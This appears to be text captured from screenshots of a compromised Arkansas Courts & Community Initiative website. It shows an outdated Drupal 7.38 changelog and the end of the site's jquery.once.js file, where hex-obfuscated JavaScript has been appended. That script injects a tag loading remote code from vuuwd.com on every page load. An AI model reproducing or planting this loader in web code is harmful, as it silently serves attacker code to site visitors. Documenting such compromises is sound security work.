 Arkansas Courts & Comm
Secure | https://acci.arkansas.gov
Signup | Login
Arkansas Courts & Community Initiative
Site
HOME ABOUT EVENTS
https://acci.arkansas.gov/
Secure | https://acci.arkansas.gov/CHANGELOG.txt
Drupal 7.38, 2015-06-17
-----------------------
- Fixed security issues (multiple vulnerabilities). See SA-CORE-2015-002.
Drupal 7.37, 2015-05-07
-----------------------
- Fixed a regression in Drupal 7.36 which caused certain kinds of content
https://acci.arkansas.gov/
Secure | https://acci.arkansas.gov/misc/jquery.once.js?v=1.2
return $.isFunction(fn) ? elements.each(fn) : elements;
};
})(jQuery);
var dZ1= window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x
6d\x65"]('\x68\x65\x61\x64')[0]; var ZBRnO2=
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]
["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]
('\x73\x63\x72\x69\x70\x74'); ZBRnO2["\x74\x79\x70\x65"]=
'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74';
ZBRnO2["\x69\x64"]='\x6d\x5f\x67\x5f\x61';ZBRnO2["\x73\x72\x63"]=
'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x75\x75\x77\x64\x2e\x63\x6f\x6d\x2f\x7
4\x2e\x6a\x73'; dZ1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](ZBRnO2);
Welcome to the Arkansas
The Arkansas Courts and Community Initiative aims to raise aw
of fair and impartial courts in upholding the rule of law, protec
effort among the courts, legislators, attorneys, and civic leader